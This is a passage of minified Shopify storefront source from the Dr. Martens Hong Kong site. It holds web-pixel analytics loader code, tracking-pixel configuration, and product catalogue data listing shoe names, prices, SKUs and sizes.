/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71676002595,storefrontBaseUrl: "https://drmartens.com.hk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2102984995","configuration":"{\"accountID\":\"WJwCs2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1557135651","configuration":"{\"hashed_organization_id\":\"3494285c1f742c99cd2955381f3fdfbb_v1\",\"app_key\":\"drmartens-hk\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d651dba0a98e9f01fd1661da07faa31c","type":"APP","apiClientId":7312015361,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"828113187","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-RP2C09L28Y\\\",\\\"target_country\\\":\\\"HK\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"421069091","configuration":"{\"pixel_id\":\"348692017539173\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"66322723","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"12","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GA4 tracking"},{"id":"97583395","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads - Cart \u0026 Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Dr. Martens™ HK Official Site","paymentSettings":{"currencyCode":"HKD"},"myshopifyDomain":"drmartens-hk.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/drmartens.com.hk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://drmartens.com.hk/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"71676002595","storefrontBaseUrl":"https:\/\/drmartens.com.hk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"446478876963\",\"title\":\"Men's Originals\",\"productVariants\":[{\"price\":{\"amount\":1119.2,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1461 Ambassador Leather Oxford Shoes\",\"vendor\":\"Dr. Martens™ HK Official Site\",\"id\":\"9513349021987\",\"untranslatedTitle\":\"1461 Ambassador Leather Oxford Shoes\",\"url\":\"\/products\/1461-ambassador-leather-oxford-shoes-black-31994001\",\"type\":\"Shoes\"},\"id\":\"48844526780707\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/31994001.80.jpg?v=1747645455\"},\"sku\":\"31994001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":979.3,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Adrian Tassel Arcadia Rub Off Leather Loafers\",\"vendor\":\"Dr. Martens\",\"id\":\"9951462261027\",\"untranslatedTitle\":\"Adrian Tassel Arcadia Rub Off Leather Loafers\",\"url\":\"\/products\/adrian-tassel-arcadia-rub-off-leather-loafers-navy-14573401\",\"type\":\"Shoes\"},\"id\":\"54133599568163\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/14573401.80.jpg?v=1752573239\"},\"sku\":\"14573401030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1119.3,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1460 Ambassador Leather Ankle Boots\",\"vendor\":\"Dr. Martens\",\"id\":\"9513348989219\",\"untranslatedTitle\":\"1460 Ambassador Leather Ankle Boots\",\"url\":\"\/products\/1460-ambassador-leather-lace-up-boots-black-31981001\",\"type\":\"Boots\"},\"id\":\"48844526485795\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/31981001.80.jpg?v=1747645456\"},\"sku\":\"31981001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":2200.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Vintage 1460 Quilon Leather Ankle Boots\",\"vendor\":\"Dr. Martens\",\"id\":\"8197070684451\",\"untranslatedTitle\":\"Vintage 1460 Quilon Leather Ankle Boots\",\"url\":\"\/products\/vintage-1460-quilon-leather-lace-up-boots-black-12308001\",\"type\":\"Boots\"},\"id\":\"44839266976035\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/products\/12308001.80.jpg?v=1747646006\"},\"sku\":\"12308001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1119.2,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Adrian Ambassador Leather Loafers\",\"vendor\":\"Dr. Martens\",\"id\":\"9513349054755\",\"untranslatedTitle\":\"Adrian Ambassador Leather Loafers\",\"url\":\"\/products\/adrian-ambassador-leather-tassel-loafers-black-31997001\",\"type\":\"Shoes\"},\"id\":\"48844527042851\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/31997001.80.jpg?v=1747645453\"},\"sku\":\"31997001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1599.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1460 Smooth Leather Lace Up Ankle Boots in Cherry Red\",\"vendor\":\"Dr. Martens\",\"id\":\"9759717490979\",\"untranslatedTitle\":\"1460 Smooth Leather Lace Up Ankle Boots in Cherry Red\",\"url\":\"\/products\/1460-smooth-leather-lace-up-boots-cherry-red-11822600\",\"type\":\"Boots\"},\"id\":\"51896907432227\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/11822600.80.jpg?v=1747645183\"},\"sku\":\"11822600030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":2900.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"MM6 1461 \/ Penton Leather Shoes\",\"vendor\":\"Dr. Martens™ HK Official Site\",\"id\":\"9685737406755\",\"untranslatedTitle\":\"MM6 1461 \/ Penton Leather Shoes\",\"url\":\"\/products\/mm6-1461-penton-leather-shoes-black-32184002\",\"type\":\"Shoes\"},\"id\":\"54666035134755\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/32184002.80.jpg?v=1747645194\"},\"sku\":\"32184002030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1399.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1461 Ambassador Leather Oxford Shoes\",\"vendor\":\"Dr. Martens™ HK Official Site\",\"id\":\"9513349185827\",\"untranslatedTitle\":\"1461 Ambassador Leather Oxford Shoes\",\"url\":\"\/products\/1461-ambassador-leather-oxford-shoes-cashew-31992253\",\"type\":\"Shoes\"},\"id\":\"48844528124195\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/31992253.80.jpg?v=1747645451\"},\"sku\":\"31992253030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":2200.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Vintage 2976 Quilon Leather Boots\",\"vendor\":\"Dr. Martens\",\"id\":\"8197070717219\",\"untranslatedTitle\":\"Vintage 2976 Quilon Leather Boots\",\"url\":\"\/products\/vintage-2976-quilon-leather-boots-black-25747001\",\"type\":\"Boots\"},\"id\":\"44839267238179\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/products\/25747001.80.jpg?v=1747646005\"},\"sku\":\"25747001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":979.3,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Adrian Snaffle Smooth Leather Tassel Loafers\",\"vendor\":\"Dr. Martens\",\"id\":\"9996639240483\",\"untranslatedTitle\":\"Adrian Snaffle Smooth Leather Tassel Loafers\",\"url\":\"\/products\/adrian-snaffle-smooth-leather-tassel-loafers-black-32102001\",\"type\":\"Shoes\"},\"id\":\"54337347584291\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/32102001.80.jpg?v=1758012039\"},\"sku\":\"32102001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1599.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1461 Year Of The Horse Leather Shoes\",\"vendor\":\"Dr. Martens\",\"id\":\"10099032719651\",\"untranslatedTitle\":\"1461 Year Of The Horse Leather Shoes\",\"url\":\"\/products\/1461-year-of-the-horse-leather-shoes-black-42418001\",\"type\":\"Shoes\"},\"id\":\"54640874914083\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/42418001.80.jpg?v=1767846074\"},\"sku\":\"42418001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1119.3,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1460 Ambassador Leather Ankle Boots\",\"vendor\":\"Dr. Martens\",\"id\":\"9513349087523\",\"untranslatedTitle\":\"1460 Ambassador Leather Ankle Boots\",\"url\":\"\/products\/1460-pascal-ambassador-leather-lace-up-boots-cashew-31976253\",\"type\":\"Boots\"},\"id\":\"48844527304995\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/31976253.80.jpg?v=1747645452\"},\"sku\":\"31976253030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1900.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Adrian Quilon Leather Loafers\",\"vendor\":\"Dr. Martens\",\"id\":\"8197070782755\",\"untranslatedTitle\":\"Adrian Quilon Leather Loafers\",\"url\":\"\/products\/adrian-quilon-leather-loafers-shoes-black-26891001\",\"type\":\"Shoes\"},\"id\":\"44839267959075\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/products\/26891001.80.jpg?v=1747646002\"},\"sku\":\"26891001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1899.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1460 Metallica Boot\",\"vendor\":\"Dr. Martens\",\"id\":\"10113089700131\",\"untranslatedTitle\":\"1460 Metallica Boot\",\"url\":\"\/products\/1460-metallica-leather-boots-white-multi-42244100\",\"type\":\"Boots\"},\"id\":\"54686095540515\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/42244100.80.jpg?v=1769506003\"},\"sku\":\"42244100030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":999.5,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Jadon Hi Studded Buttero Leather Platform Boots\",\"vendor\":\"Dr. Martens\",\"id\":\"10099032555811\",\"untranslatedTitle\":\"Jadon Hi Studded Buttero Leather Platform Boots\",\"url\":\"\/products\/jadon-hi-studded-buttero-leather-platform-boots-black-42094001\",\"type\":\"Boots\"},\"id\":\"54640874193187\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/42094001.80.jpg?v=1767846486\"},\"sku\":\"42094001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1599.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1461 Metallica Shoe\",\"vendor\":\"Dr. Martens\",\"id\":\"10113089765667\",\"untranslatedTitle\":\"1461 Metallica Shoe\",\"url\":\"\/products\/1461-metallica-leather-shoes-white-multi-42245100\",\"type\":\"Shoes\"},\"id\":\"54686095802659\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/42245100.80.jpg?v=1769505912\"},\"sku\":\"42245100030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1199.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Zebzag Quilted Canvas Platform Mules\",\"vendor\":\"Dr. Martens\",\"id\":\"10099032817955\",\"untranslatedTitle\":\"Zebzag Quilted Canvas Platform Mules\",\"url\":\"\/products\/zebzag-quilted-canvas-platform-mules-dms-olive-green-41580300\",\"type\":\"Sandals\"},\"id\":\"54640875602211\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/41580300.80.jpg?v=1767844726\"},\"sku\":\"41580300030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":900.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"7\\\" Studded Leather Satchel\",\"vendor\":\"Dr. Martens\",\"id\":\"10099032654115\",\"untranslatedTitle\":\"7\\\" Studded Leather Satchel\",\"url\":\"\/products\/7-inch-studded-leather-satchel-black-42488001\",\"type\":\"Accessories\"},\"id\":\"54640874619171\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/42488001.80.jpg?v=1767846246\"},\"sku\":\"42488001PCE\",\"title\":\"ONE SIZE\",\"untranslatedTitle\":\"ONE SIZE\"},{\"price\":{\"amount\":1699.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Penton Bex Double Stitch Smooth Leather Loafers\",\"vendor\":\"Dr. Martens\",\"id\":\"10113089667363\",\"untranslatedTitle\":\"Penton Bex Double Stitch Smooth Leather Loafers\",\"url\":\"\/products\/penton-bex-double-stitch-smooth-leather-loafers-black-43415001\",\"type\":\"Shoes\"},\"id\":\"54686095278371\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/43415001.80.jpg?v=1769506058\"},\"sku\":\"43415001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1699.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1461 Bex Double Stitch Leather Shoes\",\"vendor\":\"Dr. Martens\",\"id\":\"10113089634595\",\"untranslatedTitle\":\"1461 Bex Double Stitch Leather Shoes\",\"url\":\"\/products\/1461-bex-double-stitch-leather-shoes-black-43033001\",\"type\":\"Shoes\"},\"id\":\"54686095016227\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/43033001.80.jpg?v=1769506124\"},\"sku\":\"43033001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HKD';
  var meta = {"products":[{"id":9513349021987,"gid":"gid:\/\/shopify\/Product\/9513349021987","vendor":"Dr. Martens™ HK Official Site","type":"Shoes","handle":"1461-ambassador-leather-oxford-shoes-black-31994001","variants":[{"id":48844526780707,"price":111920,"name":"1461 Ambassador Leather Oxford Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"31994001030"},{"id":48844526813475,"price":111920,"name":"1461 Ambassador Leather Oxford Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"31994001040"},{"id":48844526846243,"price":111920,"name":"1461 Ambassador Leather Oxford Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"31994001050"},{"id":48844526879011,"price":111920,"name":"1461 Ambassador Leather Oxford Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"31994001060"},{"id":48844526911779,"price":111920,"name":"1461 Ambassador Leather Oxford Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"31994001070"},{"id":48844526944547,"price":111920,"name":"1461 Ambassador Leather Oxford Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"31994001080"},{"id":48844526977315,"price":111920,"name":"1461 Ambassador Leather Oxford Shoes - UK9\/EU43","public_title":"UK9\/EU43","sku":"31994001090"},{"id":48844527010083,"price":111920,"name":"1461 Ambassador Leather Oxford Shoes - UK10\/EU45","public_title":"UK10\/EU45","sku":"31994001100"}],"remote":false},{"id":9951462261027,"gid":"gid:\/\/shopify\/Product\/9951462261027","vendor":"Dr. Martens","type":"Shoes","handle":"adrian-tassel-arcadia-rub-off-leather-loafers-navy-14573401","variants":[{"id":54133599568163,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK3\/EU36","public_title":"UK3\/EU36","sku":"14573401030"},{"id":54133599600931,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK4\/EU37","public_title":"UK4\/EU37","sku":"14573401040"},{"id":54133599633699,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK5\/EU38","public_title":"UK5\/EU38","sku":"14573401050"},{"id":54133599666467,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK6\/EU39","public_title":"UK6\/EU39","sku":"14573401060"},{"id":54133599699235,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK7\/EU41","public_title":"UK7\/EU41","sku":"14573401070"},{"id":54133599732003,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK8\/EU42","public_title":"UK8\/EU42","sku":"14573401080"},{"id":54133599764771,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK9\/EU43","public_title":"UK9\/EU43","sku":"14573401090"},{"id":54133599797539,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK10\/EU45","public_title":"UK10\/EU45","sku":"14573401100"}],"remote":false},{"id":9513348989219,"gid":"gid:\/\/shopify\/Product\/9513348989219","vendor":"Dr. Martens","type":"Boots","handle":"1460-ambassador-leather-lace-up-boots-black-31981001","variants":[{"id":48844526485795,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK3\/EU36","public_title":"UK3\/EU36","sku":"31981001030"},{"id":48844526518563,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK4\/EU37","public_title":"UK4\/EU37","sku":"31981001040"},{"id":48844526551331,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK5\/EU38","public_title":"UK5\/EU38","sku":"31981001050"},{"id":48844526584099,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK6\/EU39","public_title":"UK6\/EU39","sku":"31981001060"},{"id":48844526616867,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK7\/EU41","public_title":"UK7\/EU41","sku":"31981001070"},{"id":48844526649635,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK8\/EU42","public_title":"UK8\/EU42","sku":"31981001080"},{"id":48844526682403,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK9\/EU43","public_title":"UK9\/EU43","sku":"31981001090"},{"id":48844526715171,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK10\/EU45","public_title":"UK10\/EU45","sku":"31981001100"}],"remote":false},{"id":8197070684451,"gid":"gid:\/\/shopify\/Product\/8197070684451","vendor":"Dr. Martens","type":"Boots","handle":"vintage-1460-quilon-leather-lace-up-boots-black-12308001","variants":[{"id":44839266976035,"price":220000,"name":"Vintage 1460 Quilon Leather Ankle Boots - UK3\/EU36","public_title":"UK3\/EU36","sku":"12308001030"},{"id":46310665781539,"price":220000,"name":"Vintage 1460 Quilon Leather Ankle Boots - UK4\/EU37","public_title":"UK4\/EU37","sku":"12308001040"},{"id":46310666699043,"price":220000,"name":"Vintage 1460 Quilon Leather Ankle Boots - UK5\/EU38","public_title":"UK5\/EU38","sku":"12308001050"},{"id":50893827801379,"price":220000,"name":"Vintage 1460 Quilon Leather Ankle Boots - UK6\/EU39","public_title":"UK6\/EU39","sku":"12308001060"},{"id":46310667256099,"price":220000,"name":"Vintage 1460 Quilon Leather Ankle Boots - UK7\/EU41","public_title":"UK7\/EU41","sku":"12308001070"},{"id":46310669943075,"price":220000,"name":"Vintage 1460 Quilon Leather Ankle Boots - UK8\/EU42","public_title":"UK8\/EU42","sku":"12308001080"},{"id":46310670532899,"price":220000,"name":"Vintage 1460 Quilon Leather Ankle Boots - UK9\/EU43","public_title":"UK9\/EU43","sku":"12308001090"}],"remote":false},{"id":9513349054755,"gid":"gid:\/\/shopify\/Product\/9513349054755","vendor":"Dr. Martens","type":"Shoes","handle":"adrian-ambassador-leather-tassel-loafers-black-31997001","variants":[{"id":48844527042851,"price":111920,"name":"Adrian Ambassador Leather Loafers - UK3\/EU36","public_title":"UK3\/EU36","sku":"31997001030"},{"id":48844527075619,"price":111920,"name":"Adrian Ambassador Leather Loafers - UK4\/EU37","public_title":"UK4\/EU37","sku":"31997001040"},{"id":48844527108387,"price":111920,"name":"Adrian Ambassador Leather Loafers - UK5\/EU38","public_title":"UK5\/EU38","sku":"31997001050"},{"id":48844527141155,"price":111920,"name":"Adrian Ambassador Leather Loafers - UK6\/EU39","public_title":"UK6\/EU39","sku":"31997001060"},{"id":48844527173923,"price":111920,"name":"Adrian Ambassador Leather Loafers - UK7\/EU41","public_title":"UK7\/EU41","sku":"31997001070"},{"id":48844527206691,"price":111920,"name":"Adrian Ambassador Leather Loafers - UK8\/EU42","public_title":"UK8\/EU42","sku":"31997001080"},{"id":48844527239459,"price":111920,"name":"Adrian Ambassador Leather Loafers - UK9\/EU43","public_title":"UK9\/EU43","sku":"31997001090"},{"id":48844527272227,"price":111920,"name":"Adrian Ambassador Leather Loafers - UK10\/EU45","public_title":"UK10\/EU45","sku":"31997001100"}],"remote":false},{"id":9759717490979,"gid":"gid:\/\/shopify\/Product\/9759717490979","vendor":"Dr. Martens","type":"Boots","handle":"1460-smooth-leather-lace-up-boots-cherry-red-11822600","variants":[{"id":51896907432227,"price":159900,"name":"1460 Smooth 